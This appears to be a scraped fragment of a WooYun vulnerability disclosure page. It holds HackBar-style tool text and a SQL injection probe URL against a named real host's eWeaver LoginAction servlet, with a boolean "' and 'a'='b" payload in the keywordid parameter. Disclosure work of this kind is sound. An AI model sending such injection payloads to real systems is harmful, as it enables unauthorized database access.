 http://pm....belParams=
pm.weaver.cn:9085/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameBy
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://pm.weaver.cn:9085/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId&keywordid=402881e43c2385f6013c2385f6720002'
and 'a'='b&language=zh_CN&labelParams=
Split URL
Execute
Enable Post data
Enable Referrer
undefined
www.wooyun.org